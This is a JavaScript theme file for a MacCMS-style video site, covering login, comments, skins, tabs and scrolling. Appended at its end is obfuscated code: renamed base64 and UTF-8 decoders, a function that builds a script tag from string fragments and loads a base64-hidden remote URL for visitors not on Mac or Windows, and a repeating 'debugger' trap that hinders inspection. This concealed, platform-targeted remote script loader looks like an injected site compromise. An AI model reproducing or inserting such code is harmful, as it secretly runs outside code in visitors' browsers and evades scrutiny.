          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/